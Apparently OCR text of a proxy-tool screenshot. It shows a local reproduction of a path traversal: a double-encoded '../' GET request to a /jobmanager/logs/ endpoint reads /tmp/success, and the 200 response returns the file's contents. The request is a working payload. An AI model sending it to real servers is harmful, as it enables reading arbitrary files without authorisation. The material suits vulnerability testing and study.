 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET
/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%
252f..%252f..%252ftmp%252fsuccess HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 content-length: 7
4
5 zzzzzzz